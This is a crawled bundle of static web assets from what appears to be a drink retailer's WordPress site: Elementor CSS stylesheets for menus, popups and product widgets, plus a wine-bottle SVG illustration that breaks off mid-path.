					.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6cae556 );}.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-8d606cd );background-color:#02010100;}.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown .elementor-item, .elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Gilroy", Gilroy, Sans-serif;font-size:20px;font-weight:500;}.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown a{padding-top:11px;padding-bottom:11px;}.elementor-299518 .elementor-element.elementor-element-c2c3b13 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;border-bottom-width:1px;}#elementor-popup-modal-299518 .dialog-widget-content{animation-duration:0.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-299518{background-color:#FFFFFF00;justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-299518 .dialog-message{width:350px;height:100vh;align-items:center;}#elementor-popup-modal-299518 .dialog-close-button{display:flex;top:20px;font-size:30px;}body:not(.rtl) #elementor-popup-modal-299518 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-299518 .dialog-close-button{left:20px;}#elementor-popup-modal-299518 .dialog-close-button i{color:var( --e-global-color-50ca0d4d );}#elementor-popup-modal-299518 .dialog-close-button svg{fill:var( --e-global-color-50ca0d4d );}@media(max-width:499px){.elementor-299518 .elementor-element.elementor-element-1a0e466{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}#elementor-popup-modal-299518 .dialog-message{width:100vw;}}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-23439.css?ver=1751540312
body_size: 587
content:
.elementor-23439 .elementor-element.elementor-element-1375f79{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:20px;--padding-bottom:100px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23439 .elementor-element.elementor-element-8cbe63e .elementor-nav-menu .elementor-item{font-family:"Gilroy", Gilroy, Sans-serif;font-size:40px;font-weight:700;}#elementor-popup-modal-23439 .dialog-widget-content{animation-duration:0.3s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-23439{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-23439 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-23439 .dialog-close-button{display:flex;top:20px;font-size:30px;}body:not(.rtl) #elementor-popup-modal-23439 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-23439 .dialog-close-button{left:20px;}#elementor-popup-modal-23439 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-23439 .dialog-close-button svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-23439 .dialog-close-button:hover i{color:var( --e-global-color-6cae556 );}@media(max-width:499px){.elementor-23439 .elementor-element.elementor-element-1375f79{--padding-top:5px;--padding-bottom:100px;--padding-left:5px;--padding-right:5px;}}/* Start custom CSS */#elementor-popup-modal-23439 {
    z-index: 8990;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementskit/custom_widgets/ekit_wb_322141/style.css?ver=6.6.4
body_size: 3
content:
.header-menu-btn {
    padding:10px 10px 10px 10px;
    color:#000!important;
    display:block;
    text-align:center;
}
.header-menu-btn:hover {
    color:#fff;
    background-color:#005438;
}
.header-menu-btn:hover span {
    color:#fff;
}
.header-menu-btn:hover i {
    color:#ffba00;
}
.header-menu-btn i{
    color:#000;
    font-size:30px;
 
}
.header-menu-btn span {
    
    margin-top:3px;
    font-size:18px;
    font-weight:500;
    display:block;
}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-43489.css?ver=1751540312
body_size: 612
content:
.elementor-43489 .elementor-element.elementor-element-42278bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43489 .elementor-element.elementor-element-42278bf:not(.elementor-motion-effects-element-type-background), .elementor-43489 .elementor-element.elementor-element-42278bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, #FFFFFF 0%, #F9F9F9 100%);}.elementor-43489 .elementor-element.elementor-element-42278bf{box-shadow:0px 10px 12px -9px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 35px 35px 35px;overflow:visible;}.elementor-43489 .elementor-element.elementor-element-42278bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-43489 .elementor-element.elementor-element-ca8ccbf.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-43489 .elementor-element.elementor-element-ca8ccbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-43489 .elementor-element.elementor-element-ca8ccbf > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-43489 .elementor-element.elementor-element-90f0d0b .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-43489 .elementor-element.elementor-element-a24ada3.elementor-wc-products  ul.products{grid-column-gap:15px;grid-row-gap:15px;}.elementor-43489 .elementor-element.elementor-element-a24ada3 a > img{margin-bottom:0px;}.elementor-43489 .elementor-element.elementor-element-a24ada3 .woocommerce .woocommerce-loop-category__title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:22px;font-weight:600;}.elementor-43489 .elementor-element.elementor-element-a24ada3 .woocommerce-loop-category__title .count{color:var( --e-global-color-text );font-family:"Gilroy", Gilroy, Sans-serif;font-weight:500;}@media(max-width:1024px){.elementor-43489 .elementor-element.elementor-element-42278bf{padding:100px 25px 100px 25px;}.elementor-43489 .elementor-element.elementor-element-ca8ccbf > .elementor-element-populated{padding:15px 15px 15px 15px;}}@media(max-width:499px){.elementor-43489 .elementor-element.elementor-element-42278bf{padding:50px 20px 50px 20px;}.elementor-43489 .elementor-element.elementor-element-ca8ccbf > .elementor-element-populated{padding:25px 0px 0px 0px;}}/* Start custom CSS for wc-categories, class: .elementor-element-a24ada3 */.elementor-43489 .elementor-element.elementor-element-a24ada3 img {display: none!important;
}
.elementor-43489 .elementor-element.elementor-element-a24ada3 li {
    min-height: inherit
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-43332.css?ver=1751540312
body_size: 1081
content:
.elementor-43332 .elementor-element.elementor-element-9b19e65 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43332 .elementor-element.elementor-element-9b19e65:not(.elementor-motion-effects-element-type-background), .elementor-43332 .elementor-element.elementor-element-9b19e65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, #FFFFFF 0%, #F9F9F9 100%);}.elementor-43332 .elementor-element.elementor-element-9b19e65{box-shadow:0px 10px 12px -9px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 35px 35px 35px;overflow:visible;}.elementor-43332 .elementor-element.elementor-element-9b19e65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-43332 .elementor-element.elementor-element-b07b7f6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-43332 .elementor-element.elementor-element-b07b7f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-43332 .elementor-element.elementor-element-b07b7f6.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-43332 .elementor-element.elementor-element-257424a .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:36px;font-weight:700;}.elementor-43332 .elementor-element.elementor-element-b0f5164{overflow:visible;}.elementor-43332 .elementor-element.elementor-element-3ef24b1 .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-43332 .elementor-element.elementor-element-9a44d0c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-icon{padding-right:0px;}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-item > a{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-9a44d0c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b340233 );}.elementor-43332 .elementor-element.elementor-element-3ff7f5d .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:18px;font-weight:700;}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-43332 .elementor-element.elementor-element-ff98f1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-icon{padding-right:0px;}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-item > a{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-ff98f1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b340233 );}.elementor-43332 .elementor-element.elementor-element-60f83db .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:18px;font-weight:700;}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-43332 .elementor-element.elementor-element-2f11ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-icon{padding-right:0px;}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-item > a{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-2f11ade .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b340233 );}.elementor-43332 .elementor-element.elementor-element-4a81ccd .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:18px;font-weight:700;}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43332 .elementor-element.elementor-element-3153285{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-icon{padding-right:0px;}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-item > a{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-3153285 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b340233 );}.elementor-43332 .elementor-element.elementor-element-f60a88e .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:18px;font-weight:700;}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43332 .elementor-element.elementor-element-feb4737{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-icon{padding-right:0px;}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-item > a{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-43332 .elementor-element.elementor-element-feb4737 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b340233 );}@media(max-width:1024px){.elementor-43332 .elementor-element.elementor-element-9b19e65{padding:100px 25px 100px 25px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:499px){.elementor-43332 .elementor-element.elementor-element-9b19e65{padding:50px 20px 50px 20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg
body_size: 2410
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg3765" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000078744066324735985020000004104802082402361489_);}
	.st1{fill:#CCCCCC;}
	.st2{fill:#F3B61B;}
	.st3{fill:#FFE7B3;}
	.st4{fill:#FFFFFF;}
	.st5{fill:#005438;}
	.st6{fill:#B8D89C;}
</style>
<g id="g3771" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g3773">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000097466815881495592660000002188179284420034957_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g3775" style="clip-path:url(#SVGID_00000097466815881495592660000002188179284420034957_);">
				<g id="g3781" transform="translate(319.4697,272.5)">
					<path id="path3783" class="st1" d="M0,0v-241.3C0-254.4-10.6-265-23.7-265h-94.5c-13.1,0-23.7,10.6-23.7,23.7V0
						c0,9.4,2,18.5,5.7,26.8s9.2,16,16.1,22.2c13.9,12.5,21.8,30.4,21.8,49.1v103.7c0,2,1.6,3.6,3.6,3.6h47.6c2,0,3.6-1.6,3.6-3.6
						V98.1c0-9.3,2-18.5,5.7-26.8s9.2-16,16.1-22.2C-7.9,36.5,0,18.7,0,0"/>
				</g>
				<g id="g3789" transform="translate(267.021,504.5)">
					<path id="path3791" class="st2" d="M0,0h-37c-2,0-3.6-1.6-3.6-3.6v-23H3.6v23C3.6-1.6,2,0,0,0"/>
				</g>
				<g id="g3797" transform="translate(275.8745,474.3491)">
					<path id="path3799" class="st3" d="M0,0v-75.9l-54.8-9.5V0c0,2,1.6,3.6,3.6,3.6h47.6C-1.6,3.6,0,2,0,0"/>
				</g>
				<g id="g3805" transform="translate(252.8701,242.7998)">
					<path id="path3807" class="st4" d="M0,0v-163.9c0-8.6-7-15.5-15.5-15.5h-59.8v195h59.8C-6.9,15.5,0,8.6,0,0"/>
				</g>
				<g id="g3813" transform="translate(476.4102,246.4077)">
					<path id="path3815" class="st5" d="M0,0v-215.2c0-13.1-10.6-23.7-23.7-23.7h-109.5c-13.1,0-23.7,10.6-23.7,23.7V0
						c0,9.4,2,18.5,5.7,26.8s9.2,16,16.1,22.2c13.9,12.5,21.8,30.4,21.8,49.1v122.7c0,5.9,4.8,10.7,10.7,10.7h48.3
						c5.9,0,10.7-4.8,10.7-10.7V98.1c0-9.4,2-18.5,5.7-26.8s9.2-16,16.1-22.2C-7.9,36.5,0,18.7,0,0"/>
				</g>
				<g id="g3821" transform="translate(476.4102,246.4077)">
					<path id="path3823" class="st5" d="M0,0v-6l-70.9-21.5c-4.9-1.5-10.2-1.5-15.1,0l-70.9,21.5v6c0,9.4,2,18.5,5.7,26.8
						s9.2,16,16.1,22.2c13.9,12.5,21.8,30.4,21.8,49.1v89h69.8v-89c0-9.4,2-18.5,5.7-26.8s9.2-16,16.1-22.2C-7.9,36.5,0,18.7,0,0"/>
				</g>
				<g id="g3829" transform="translate(430.438,117.4375)">
					<path id="path3831" class="st2" d="M0,0c0-32.7-14.6-59.2-32.5-59.2S-65-32.7-65,0s14.6,59.2,32.5,59.2S0,32.7,0,0"/>
				</g>
				<g id="g3837" transform="translate(177.5298,323.0718)">
					<path id="path3839" class="st6" d="M0,0v-291.8c0-13.1-10.6-23.7-23.7-23.7h-94.5c-13.1,0-23.7,10.6-23.7,23.7V0
						c0,9.4,2,18.5,5.7,26.8c3.7,8.4,9.2,16,16.1,22.2c13.9,12.5,21.8,30.4,21.8,49.1v74.2c0,2,1.6,3.6,3.6,3.6h47.6
						c2,0,3.6-1.6,3.6-3.6V98.1c0-9.3,2-18.5,5.7-26.8s9.2-16,16.1-22.2C-7.9,36.5,0,18.7,0,0"/>
				</g>
				<g id="g3845" transform="translate(132.2876,439.2915)">
					<path id="path3847" class="st2" d="M0,0h-51.5c-8.9,0-16,7.2-16,16v1.5c0,8.9,7.2,16,16,16H0c8.9,0,16-7.2,16-16V16
						C16,7.2,8.9,0,0,0"/>
				</g>
				<g id="g3853" transform="translate(177.5298,125.8384)">
					<path id="path3855" class="st2" d="M0,0l-141.9-32.3v170.6L0,170.6V0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
<rect x="483.2" y="45.8" class="st1" width="91" height="58.7"/>
<path d="M457.6,679c-11.1,0-21.6-4.9-28.9-13.3l-2.8-3.3l-2.8,3.3c-7.2,8.5-17.8,13.3-28.9,13.3H268.4c-11.1,0-21.6-4.9-28.9-13.3
	l-2.8-3.3l-2.8,3.3c-7.2,8.5-17.8,13.3-28.9,13.3H79.1c-20.9,0-38-17-38-38v-37.4c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3V641
	c0,14,11.4,25.3,25.3,25.3h125.9c14,0,25.3-11.4,25.3-25.3V522.8L48.9,564.1c-0.5,0.1-1,0.2-1.5,0.2c-3.7,0-6.2-3.3-6.2-6.4v-306
	c-0.1-26.4,11.5-52.6,31.1-70.1c17.2-15.5,27-37.6,27-60.7v-19l-2.2-1c-10.3-4.4-16.9-14.4-16.9-25.5v-0.1l0-0.1
	C79.4,63.9,86.7,52.2,97,48l2.3-0.9V22.2c0-6.1,5-11.1,11.1-11.1h63.4c6.1,0,11.1,5,11.1,11.1v24.9l2.3,0.9
	c10.2,4.1,17.7,16.4,16.9,27.3l0,0.1v0.1c0,11.2-6.7,21.2-16.9,25.5l-2.2,1V121c-1.4,27.1,12.3,43,26.7,59.9
	C228,200.1,245,220,243,259.8l-0.6,11.9l7.2-9.5c3.6-4.7,7.6-9.1,11.9-13c17.1-15.5,27-37.6,27-60.7V50.2c0-3.9,2-7.4,5.3-9.4
	l1.7-1.1V14.8c0-6.1,5-11.1,11.1-11.1H356c6.1,0,11.1,5,11.1,11.1v24.9l1.7,1.1c3.3,2.1,5.3,5.6,5.3,9.4l0,138.3
	c-0.1,22.8,10,45.5,27,60.7c14.6,13.2,24.5,30.3,28.8,49.6l1.8,8.2l4.8-6.9c4.1-5.9,8.9-11.3,14.2-16.1c17.1-15.5,27-37.6,27-60.7
	V59.7c0-11.4,9.3-20.6,20.6-20.6h64.4c11.4,0,20.6,9.3,20.6,20.6v96.4c0,3.5-2.8,6.3-6.3,6.3s-6.3-2.8-6.3-6.3V111h-80.4v112.3
	c0,26.3-11.6,52.5-31.1,70.1c-17,15.1-27.1,38-27,61.3l0,2.7l90.1,27.4c2.7,0.8,5.4,1.2,8.2,1.2s5.5-0.4,8.2-1.2l90.1-27.4l0-2.7
	c-0.1-23.6-9.6-45.4-27-61.2c-19.6-17.5-31.2-43.7-31.2-70.1v-19.6c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3v19.6
	c0,22.9,10.1,45.6,27,60.7c19.8,17.9,31.1,43.4,31.1,70.1V641c0,20.9-17,38-38,38H457.6z M432.3,641c0,14,11.4,25.3,25.3,25.3h145.9
